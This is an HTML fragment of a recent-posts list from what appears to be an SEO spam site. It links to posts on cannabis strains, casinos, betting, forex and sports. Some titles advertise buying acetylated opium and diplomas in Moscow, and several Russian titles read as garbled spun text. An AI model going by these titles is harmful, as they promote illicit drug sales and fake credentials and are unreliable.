								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/" title="Permalink to Here is Why 1 Million Clients Within the US Are Olymp Trade" rel="bookmark">Here is Why 1 Million Clients Within the US Are Olymp Trade</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-20T12:36:14+03:00">20.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/" title="Permalink to Ideas, Formulas And Shortcuts For Slavery" rel="bookmark">Ideas, Formulas And Shortcuts For Slavery</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T22:24:41+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/" title="Permalink to The Pain of Exchange" rel="bookmark">The Pain of Exchange</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T08:01:29+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/" title="Permalink to Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;" rel="bookmark">Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-18T05:27:14+03:00">18.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/" title="Permalink to Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;" rel="bookmark">Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-17T11:36:07+03:00">17.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/" title="Permalink to A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana" rel="bookmark">A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-16T17:42:39+03:00">16.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/" title="Permalink to Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE" rel="bookmark">Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T22:18:44+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/best-mattresses-online/" title="Permalink to Best Mattresses Online" rel="bookmark">Best Mattresses Online</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T00:41:39+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/best-mattresses-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/" title="Permalink to No  Three Baylor Strides Past UC-Santa Barbara, 74-56" rel="bookmark">No  Three Baylor Strides Past UC-Santa Barbara, 74-56</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-14T06:59:29+03:00">14.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/" title="Permalink to Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry" rel="bookmark">Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-13T12:35:49+03:00">13.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/" title="Permalink to The Abdomen (colloquially Called The Belly" rel="bookmark">The Abdomen (colloquially Called The Belly</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-12T15:53:42+03:00">12.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/" title="Permalink to Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)" rel="bookmark">Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-11T21:15:39+03:00">11.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/" title="Permalink to Hybrid &#8212; MediThrive Cannabis Dispensary" rel="bookmark">Hybrid &#8212; MediThrive Cannabis Dispensary</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-10T23:22:57+03:00">10.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/" title="Permalink to Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate" rel="bookmark">Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-08T07:37:45+03:00">08.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/" title="Permalink to Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here" rel="bookmark">Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-07T11:21:40+03:00">07.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/" title="Permalink to All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER" rel="bookmark">All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-06T14:14:31+03:00">06.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/" title="Permalink to Legend OG Marijuana Strain Information And Review &#8212; ILGM" rel="bookmark">Legend OG Marijuana Strain Information And Review &#8212; ILGM</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-05T17:19:14+03:00">05.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/" title="Permalink to Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)" rel="bookmark">Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T22:25:59+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/" title="Permalink to Weed Strains  Indica Vs  Sativa And Why It May Not Matter" rel="bookmark">Weed Strains  Indica Vs  Sativa And Why It May Not Matter</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T03:54:39+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/" title="Permalink to нитрид титана цена" rel="bookmark">нитрид титана цена</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:18:23+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/" title="Permalink to максим каганский свежие новости" rel="bookmark">максим каганский свежие новости</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:17:11+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/" title="Permalink to Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami" rel="bookmark">Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T09:58:36+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/" title="Permalink to в духе отобразить телец не без; Адмирал Х?" rel="bookmark">в духе отобразить телец не без; Адмирал Х?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T07:55:35+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/" title="Permalink to CatCasino: Зеркало официального сайтика кэт казино" rel="bookmark">CatCasino: Зеркало официального сайтика кэт казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:51:29+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/" title="Permalink to Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino" rel="bookmark">Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:47:06+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/" title="Permalink to Купить Ацетилированный опий" rel="bookmark">Купить Ацетилированный опий</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T23:03:58+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/" title="Permalink to Детальная набор нужных профессий пользу кого девушек" rel="bookmark">Детальная набор нужных профессий пользу кого девушек</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T22:24:29+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/" title="Permalink to Рейтинг онлайн казино" rel="bookmark">Рейтинг онлайн казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T16:26:25+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" title="Permalink to FOREX-Dollar retreats as investors tiptoe back into riskier currencies" rel="bookmark">FOREX-Dollar retreats as investors tiptoe back into riskier currencies</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T15:58:47+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/" title="Permalink to Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds" rel="bookmark">Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T08:26:55+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/" title="Permalink to Аренда самосвалов (а) также тягачей на Гродно" rel="bookmark">Аренда самосвалов (а) также тягачей на Гродно</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T02:10:34+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/" title="Permalink to Booi Casino пройдет зли хайроллеров?" rel="bookmark">Booi Casino пройдет зли хайроллеров?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T09:45:08+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/" title="Permalink to Экспертиза проектной документации предметов важного строительства" rel="bookmark">Экспертиза проектной документации предметов важного строительства</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T04:16:57+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/" title="Permalink to New Jersey Division of Gaming Enforcement" rel="bookmark">New Jersey Division of Gaming Enforcement</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:56:09+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/" title="Permalink to 9 Great Profession Choice For Music Lovers" rel="bookmark">9 Great Profession Choice For Music Lovers</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:51:41+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/" title="Permalink to Интернет-сельмаг домашний технической премиум-класса" rel="bookmark">Интернет-сельмаг домашний технической премиум-класса</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T16:52:49+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/" title="Permalink to Какие манипуляторы игра стоит свеч прибрать?" rel="bookmark">Какие манипуляторы игра стоит свеч прибрать?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T13:24:50+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/" title="Permalink to This Announcement Adopted Months Of Speculation" rel="bookmark">This Announcement Adopted Months Of Speculation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T02:31:58+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/" title="Permalink to Самые заурядные способы заработка в интернете да мирные отношения ради новичков" rel="bookmark">Самые заурядные способы заработка в интернете да мирные отношения ради новичков</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T22:13:56+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/" title="Permalink to Rita Ora celebrates 4th of July with a Prospero tequila party in LA" rel="bookmark">Rita Ora celebrates 4th of July with a Prospero tequila party in LA</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T21:29:03+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/" title="Permalink to Thaum Peb Teeb Tsa Gantry Cranes" rel="bookmark">Thaum Peb Teeb Tsa Gantry Cranes</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T20:25:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/" title="Permalink to Modify Code of Steam Desktop Authenticator" rel="bookmark">Modify Code of Steam Desktop Authenticator</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T17:51:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/" title="Permalink to The EUCROF Affiliation" rel="bookmark">The EUCROF Affiliation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T16:59:44+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/" title="Permalink to на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа" rel="bookmark">на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T15:00:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/" title="Permalink to The Fingernail is used for Scale" rel="bookmark">The Fingernail is used for Scale</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T11:24:12+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/" title="Permalink to How to Set Up Steam Guard Authentication" rel="bookmark">How to Set Up Steam Guard Authentication</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T07:29:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/" title="Permalink to Best Online Poker Sites &#8212; Play the Top Online Rooms" rel="bookmark">Best Online Poker Sites &#8212; Play the Top Online Rooms</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T23:58:19+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/" title="Permalink to Дипломы во Москве" rel="bookmark">Дипломы во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T08:46:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/" title="Permalink to Обязательна династия верификация в Дедди Casino?" rel="bookmark">Обязательна династия верификация в Дедди Casino?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T06:34:46+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/" title="Permalink to Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве" rel="bookmark">Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T05:47:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/" title="Permalink to Diamond Painting Kits" rel="bookmark">Diamond Painting Kits</a></h5>

																										<time class="recent-posts-time" datetime="2023-06-10T22:14:19+03:00">10.06.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/" title="Permalink to Benefícios de Ponteiro laser para gatos" rel="bookmark">Benefícios de Ponteiro laser para gatos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-29T13:21:56+03:00">29.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/" title="Permalink to The Little-Known Secrets To Blushed Poses For Genesis 9" rel="bookmark">The Little-Known Secrets To Blushed Poses For Genesis 9</a></h5>

